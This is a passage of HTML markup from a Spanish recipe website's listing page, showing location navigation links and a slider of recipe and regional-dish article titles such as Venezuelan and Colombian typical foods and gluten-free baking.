						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tortosa/">Tarragona - tortosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santanyi/">Illes-balears - santanyí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/o-grove/">Pontevedra - o-grove</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/andratx/">Illes-balears - andratx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcala-de-henares/">Madrid - alcalá-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/motril/">Granada - motril</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/vila-real/">Castellón - vila-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/adra/">Almería - adra</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas faciles y rápidas</h1>

    <p>Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1764 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="12" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocochas vs. carrilleras de bacalao</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/chubut/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-chubut-argentina-recetas-paso-a-paso-1.jpg" alt="Comidas típicas de Chubut (Argentina) + Recetas PASO a PASO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Chubut (Argentina) + Recetas PASO a PASO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-amazonica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-1.jpg" alt="Platos Típicos de la Región Amazónica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Amazónica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-azucar-glas-contiene-gluten/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿El azúcar glas contiene gluten?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-majado-para-carne/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-majado-para-carne-paso-1.jpg" alt="Como hacer Majado para carne" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Majado para carne</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-bolivar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg" alt="Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-orinoquia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-orinoquia-1.jpg" alt="Platos Típicos de la Región Orinoquia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Orinoquia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-guarico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg" alt="🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-mejillones-en-salsa-como-en-los-bares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de mejillones en salsa como en los bares</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocer-botillo-en-olla-rapida-ahorre-tiempo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocer botillo en olla rápida: ¡ahorre tiempo!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-linzer-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-linzer-sin-gluten-la-receta-821-0.jpg&fexax=20240324" alt="Pastel Linzer sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel Linzer sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/haiti/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-haiti-recetas-oficiales-2023-1.jpg" alt="Comidas típicas de Haití || + Recetas Oficiales 2023 ✔✔" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Haití || + Recetas Oficiales 2023 ✔✔</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-herbolario-y-herboristeria-cual-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Diferencia entre herbolario y herboristería: ¿cuál es?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pintxo-pote-en-la-zona-de-santutxu/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg" alt="Pintxo Pote en la Zona de Santutxu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pintxo Pote en la Zona de Santutxu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-salvador/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg" alt="5 Comidas típicas de El Salvador ▷ + RECETAS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de El Salvador ▷ + RECETAS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chuleta-de-pollo-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-chuleta-de-pollo-sin-gluten-la-receta-670-0.jpg&fexax=20240324" alt="Chuleta de pollo sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chuleta de pollo sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-manzana-sin-gluten-y-sin-harina-la-receta-para-hacer-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-tarta-de-manzana-sin-gluten-y-sin-harina-la-receta-para-hacer-en-casa-668-0.jpg&fexax=20240327" alt="Tarta de manzana sin gluten y sin harina: la receta para hacer en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de manzana sin gluten y sin harina: la receta para hacer en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-masa-madre-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer masa madre sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas/arrollado-primavera/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/arrollado-primavera-1.jpg" alt="Arrollado primavera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Arrollado primavera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2016/01/mousse-de-gofio-canario.html" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de Mousse de Gofio Canario</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tortas-ahogadas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tortas ahogadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tortas ahogadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/honduras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-honduras-recetas-paso-a-paso-1.jpg" alt="Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg" alt="Dieta blanda para niños (y adultos): menú para siete días." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta blanda para niños (y adultos): menú para siete días.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-chutney-de-guindillas-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg" alt="Receta Chutney de guindillas de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Chutney de guindillas de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-miranda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-miranda-venezuela-1.jpg" alt="Comidas típicas del estado Miranda (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Miranda (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bebida-afrodisiaca-de-chocolate-con-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Bebida afrodisiaca de chocolate con canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bebida afrodisiaca de chocolate con canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/espaguettis-carbonara/132/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Espaguettis carbonara</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-cerdo-rellena-de-manzanas-y-pasas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de cerdo rellena de manzanas y pasas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-andina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-1.jpg" alt="Platos Típicos de la Región Andina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Andina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/risotto-de-camarones-y-limon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Risotto de Camarones y Limón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/72/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pastel de berenjenas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/381/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Crema de brocoli y calabacín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-yaracuy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-yaracuy-venezuela-1.jpg" alt="🥑 Comidas típicas del Estado Yaracuy (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas del Estado Yaracuy (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mero-a-la-plancha-con-ajo-y-perejil-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mero a la plancha con ajo y perejil: ¡delicioso!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jarabe-casero-para-la-tos-en-thermomix/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jarabe casero para la tos en Thermomix</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-gofio-amasado/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-gofio-amasado-paso-1.jpg" alt="Como hacer Gofio amasado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Gofio amasado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/482/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: ARROZ CALDOSO CON CHAMPIÑONES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-falcon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-falcon-venezuela-recetas-sencillas-1.jpg" alt="Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Falcón (Venezuela) 【+Recetas Sencillas】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg" alt="Como hacer Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-para-oreja-de-cerdo-crujiente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil para oreja de cerdo crujiente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-sucre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-1.jpg" alt="Comidas típicas del estado Sucre (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Sucre (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/empanadas-de-langosta-y-maiz-dulce/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Empanadas de Langosta y Maíz Dulce</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bacalao-con-salsa-verde-de-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de bacalao con salsa verde de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/319/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz caldoso de Bogavante</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-preparar-masa-quebrada-sin-gluten/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-como-preparar-masa-quebrada-sin-gluten-700-0.jpg&fexax=20240324" alt="Cómo preparar masa quebrada sin gluten" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo preparar masa quebrada sin gluten</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aves/174-pechugas-de-pollo-rellenas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pechugas de pollo rellenas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-salteados-de-hinojos-faciles-y-ricos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: salteados de hinojos fáciles y ricos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocer-manitas-de-cordero-rapido-con-olla-a-presion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocer manitas de cordero: ¡rápido con olla a presión!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomate-relleno-de-queso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tomate “huevo de toro” relleno de queso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-cola-contiene-gluten-puede-ser-bebido-por-celiacos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-coca-cola-contiene-glutenja-puede-ser-bebido-por-celiacosja-801-0.jpg&fexax=20240326" alt="¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gelatina-mosaico-con-queso-crema/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Gelatina mosaico con queso crema" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gelatina mosaico con queso crema</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/irlanda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg" alt="Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/muffins-de-aquafaba-de-arandanos-y-frambuesas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Muffins de Aquafaba de arándanos y frambuesas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-gambones-en-salsa-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de gambones en salsa de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-hongos-portobello/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de hongos portobello</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/merluza-a-la-marinera/158/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Merluza a la marinera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-bagre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg" alt="Cazuela de Bagre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cazuela de Bagre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/escocia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-escocia-recetas-2023-1.jpg" alt="5 Comidas Típicas de Escocia | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Escocia | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/neuquen/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-neuquen-argentina-recetas-1.jpg" alt="Comidas típicas de Neuquén (Argentina) ▷ + RECETAS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Neuquén (Argentina) ▷ + RECETAS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Coca de llanda o bizcocho de naranja y almendra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticos-cdn.prensaiberica.es/clip/b5a85f71-8ec2-452f-afc5-bda9169eeb06_16-9-discover-aspect-ratio_default_1418262.jpg" alt="Cuando Google es el dietista: la desinformación sobre nutrición es un peligro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuando Google es el dietista: la desinformación sobre nutrición es un peligro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-queso-con-frutas-by-mabel-ojeda-garcia-8-years-ago-2-minutes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/zUe0rT3l2Bo/0.jpg" alt="Tarta de queso con frutas by Mabel Ojeda García 8 years ago 2 minutes, 40 seconds" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de queso con frutas by Mabel Ojeda García 8 years ago 2 minutes, 40 seconds</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/231/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Mini salchichas de pollo a la mostaza de miel</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas/quibe-de-calabaza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/quibe-de-calabaza-1.jpg" alt="Quibe de calabaza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quibe de calabaza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/milhojas-de-tortas-ines-rosales-con-queso-rucula-y-pimientos-confitados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Milhojas de tortas Inés Rosales con queso, rúcula y pimientos confitados.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/773/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Albondigas al curry con salsa de piquillos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reposteria/huevos-quimbos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/huevos-quimbos-1.jpg" alt="Huevos quimbos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Huevos quimbos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ropa-vieja-andaluza-o-guiso-de-garbanzos-expres/" target="_blank">
